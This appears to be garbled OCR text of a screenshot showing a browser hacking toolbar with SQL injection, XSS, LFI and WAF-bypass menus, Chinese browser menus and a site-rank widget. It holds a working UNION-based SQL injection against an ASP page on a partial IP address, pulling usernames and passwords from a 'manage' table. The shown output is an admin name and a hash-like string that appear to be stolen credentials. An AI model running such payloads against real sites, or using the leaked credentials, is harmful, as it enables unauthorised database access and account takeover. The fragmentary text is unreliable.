 网络 无法连接GEO数据库 IIS ? 搜索 JS
ICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
53.49.228:40168/new_list.asp?id=2 and 1=2  and 1=2 union all select null,username, password ,null from manage
Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
sk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
admin_mz
72e1bfc3f01b7583